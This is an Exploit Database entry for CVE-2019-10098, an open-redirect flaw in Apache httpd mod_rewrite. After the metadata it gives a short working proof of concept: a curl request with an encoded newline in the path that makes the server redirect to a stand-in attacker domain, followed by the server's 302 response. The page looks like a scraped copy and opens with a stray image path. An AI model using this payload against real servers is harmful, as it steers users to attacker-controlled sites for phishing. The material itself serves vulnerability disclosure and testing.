 EXPLOIT
DATABASE
Apache Httpd mod_rewrite - Open Redirects
EDB-ID:
47689
CVE:
2019-10098
EDB Verified:
Author:
SEBASTIAN NEEF
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2019-10-14
Vulnerable App:
Normal URLs like http://redirect.local/test will be forwared to https://redirect.local/test. But by using newlines (CVE 2019-10098), we can redirect somewhere else
(i.e. to `https://redirect.local.evilwebsite.com`):
```
curl -Ik 'https://redirect.local/%0a.evilwebsite.com' --path-as-is
HTTP/2 302
date: Mon, 28 Oct 2019 03:36:58 GMT
content-type: text/html; charset=iso-8859-1
location: https://redirect.local.evilwebsite.com